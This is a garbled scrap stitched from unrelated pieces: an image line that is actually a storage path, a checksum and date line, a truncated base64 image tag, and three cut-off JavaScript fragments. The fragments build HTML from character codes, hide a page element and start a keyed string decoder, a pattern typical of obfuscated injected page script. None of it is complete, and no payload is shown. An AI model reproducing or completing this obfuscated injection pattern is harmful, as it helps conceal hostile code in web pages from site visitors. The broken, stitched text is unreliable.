
🛡️ Checksum: 7cbc03989a66cf95ea29
⏰ Updated on: 2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va